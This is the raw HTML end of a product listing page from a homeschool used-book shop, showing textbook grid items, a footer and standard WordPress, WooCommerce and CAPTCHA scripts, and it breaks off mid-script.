		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/new-world-history-geography-quiz-key-4/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="New World History &#038; Geography Quiz Key" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/new-world-history-geography-quiz-key-4/" class="product_item_link product_title_link"><h5>New World History &#038; Geography Quiz Key</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;5.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.50.</span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=30781" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="30781" data-product_sku="MM411-54" aria-label="Add to cart: &ldquo;New World History &amp; Geography Quiz Key&rdquo;" rel="nofollow" data-success_message="&ldquo;New World History &amp; Geography Quiz Key&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30781" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-66991 status-publish instock product_cat-grade-10 product_cat-science-grade-10 product_cat-everything-else-science-grade-10 product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-10 science-grade-10 everything-else-science-grade-10 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/biology-a-search-for-order-in-complexity/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Biology &#8211; A Search for Order in Complexity" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/biology-a-search-for-order-in-complexity/" class="product_item_link product_title_link"><h5>Biology &#8211; A Search for Order in Complexity</h5></a><div class="product_excerpt"><p>Biology &#8211; A Search for Order in Complexity Details:  Student Text; Hardback. no writing, some marks on edge of page seen when book is closed, ding on corner, normal use minimal wear, some stray marks and bent page corners; small &hellip; <a class="kt-excerpt-readmore" href="https://homeschoolbooksforless.com/product/biology-a-search-for-order-in-complexity/" aria-label="Biology &#8211; A Search for Order in Complexity">Read More</a></p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.25</bdi></span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=66991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="66991" data-product_sku="CJ648-19" aria-label="Add to cart: &ldquo;Biology - A Search for Order in Complexity&rdquo;" rel="nofollow" data-success_message="&ldquo;Biology - A Search for Order in Complexity&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66991" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-69126 status-publish last instock product_cat-grade-9 product_cat-science-grade-9 product_cat-a-beka-science-grade-9 product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-9 science-grade-9 a-beka-science-grade-9 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/science-matter-and-energy-lab-manual-3/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Science Matter and Energy Lab Manual" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/science-matter-and-energy-lab-manual-3/" class="product_item_link product_title_link"><h5>Science Matter and Energy Lab Manual</h5></a><div class="product_excerpt"><p>Science Matter and Energy Lab Manual Details: no missing pages; no writing; minimal wear Condition: Good Publisher: A Beka Catalog #:  115614 &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.25</bdi></span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=69126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="69126" data-product_sku="SA486-392" aria-label="Add to cart: &ldquo;Science Matter and Energy Lab Manual&rdquo;" rel="nofollow" data-success_message="&ldquo;Science Matter and Energy Lab Manual&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69126" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-37861 status-publish first instock product_cat-grade-7 product_cat-sciencehealth-grade-7 product_cat-everything-else-sciencehealth-grade-7 product_cat-grade-8 product_cat-sciencehealth-grade-8 product_cat-everything-else-sciencehealth-grade-8 product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-7 sciencehealth-grade-7 everything-else-sciencehealth-grade-7 grade-8 sciencehealth-grade-8 everything-else-sciencehealth-grade-8 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/exploring-creation-with-general-science-set-of-2-7/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Exploring Creation with General Science &#8211; Set of 2" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/exploring-creation-with-general-science-set-of-2-7/" class="product_item_link product_title_link"><h5>Exploring Creation with General Science &#8211; Set of 2</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;38.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.25</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;30.25.</span></span>
<a href="/product/blood-and-guts-5/?add-to-cart=37861" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="37861" data-product_sku="BS471-8" aria-label="Add to cart: &ldquo;Exploring Creation with General Science - Set of 2&rdquo;" rel="nofollow" data-success_message="&ldquo;Exploring Creation with General Science - Set of 2&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37861" class="screen-reader-text">
			</span>
</div></div></div>

									</div>
			</div>
		</div>
	</section>
	
</div>

</div>			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
		<footer data-elementor-type="footer" data-elementor-id="42834" class="elementor elementor-42834 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fe15ebf elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="fe15ebf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-228b1b0" data-id="228b1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-062c87b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="062c87b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-735ecca" data-id="735ecca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b82c5 elementor-widget elementor-widget-text-editor" data-id="e7b82c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><span style="font-size: small;">PO Box  323</span></div><div><span style="font-size: small;">Montmorenci, SC  29839</span></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d011cb" data-id="2d011cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869b225 elementor-widget elementor-widget-text-editor" data-id="869b225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: white" href="tel:803-28=93-8375">803-292-8375</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ba1452" data-id="7ba1452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70496ce elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="70496ce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3183467" href="https://www.facebook.com/Home-School-Books-For-Less-1609887402592963/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://homeschoolbooksforless.com/product/blood-and-guts-5/#product","name":"Blood and Guts","url":"https://homeschoolbooksforless.com/product/blood-and-guts-5/","description":"&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https://homeschoolbooksforless.com/wp-content/uploads/2016/01/else.gif","sku":"LG327-132","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.25","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"4.75","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://homeschoolbooksforless.com/product/blood-and-guts-5/","seller":{"@type":"Organization","name":"Homeschool Books for Less","url":"https://homeschoolbooksforless.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://homeschoolbooksforless.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/homeschoolbooksforless.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18983b1540"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2789,"title":"Blood%20and%20Guts%20%E2%80%93%20Homeschool%20Books%20for%20Less","excerpt":"<!--more-->\r\n\r\n<!--more-->\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/homeschoolbooksforless.com\/wp-content\/uploads\/2016\/01\/else.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.19" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.19" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.19" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.19" id="virtue_main-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/vendor/min/slick-min.js?ver=4.10.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/virtue-slick-min.js?ver=4.10.19" id="virtue-slick-init-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/homeschoolbooksforless.com\/wp-admin\/admin-ajax.php","nonce":"069c3666a3","urls":{"assets":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/homeschoolbooksforless.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/homeschoolbooksforless.com\/cart\/cart\/","checkout_page_url":"https:\/\/homeschoolbooksforless.com\/checkout\/","fragments_nonce":"7caa00101c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/homeschoolbooksforless.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://homeschoolbooksforless.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
